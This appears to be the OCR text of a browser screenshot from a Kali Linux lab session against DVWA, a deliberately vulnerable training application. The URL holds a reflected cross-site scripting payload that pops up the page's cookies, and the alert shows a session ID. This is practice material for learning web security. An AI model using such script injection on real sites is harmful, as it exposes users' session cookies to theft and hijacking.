 1 2 3 4 12:51
Damn Vulnerable Web Ap
Not Secure http://10.0.2.3/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript># 150%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums The image “http://192.… The image “http://192.… Kali NetHunter Exploit-DB Google Hacking DB
10.0.2.3
security=low;
PHPSESSID=f0ce3296ee6f44dd7baadf9010cd677b
OK
Read 10.0.2.3